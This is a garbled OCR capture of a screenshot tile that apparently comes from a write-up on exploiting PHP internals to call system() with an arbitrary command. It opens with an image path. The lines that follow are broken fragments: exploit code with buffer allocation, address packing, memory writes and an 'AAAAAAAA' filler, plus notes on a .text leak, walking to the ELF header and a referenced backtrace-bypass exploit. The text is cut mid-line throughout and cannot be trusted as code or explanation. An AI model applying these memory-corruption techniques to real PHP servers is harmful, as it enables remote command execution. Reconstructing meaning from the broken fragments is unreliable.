
r
, 
$n
, 
$hex
);

t
, 
$n
) {

nBuf
) 
=
 allocate(
1
, 
0x42
);

addr
(
$vulnBufPtr
);

,
$addr
);

rPtr
, 
$packedAddr
, 
8
);

r
, 
$what
, 
$n
);

be
);

"AAAAAAAA"
, 
8
alling System()
e to actually pwn PHP and call system() with an arbitrary
rocess for me and led me down many hours of reading Zend
y features, and staring at GDB.
 short. I started this journey looking at
r1/exploits/master/php7-backtrace-bypass/exploit.php with
object, getting a .text leak, walking back to the ELF header,
ting it. This turned out to be the best way forward on the
f course I compiled the latest PHP myself from master and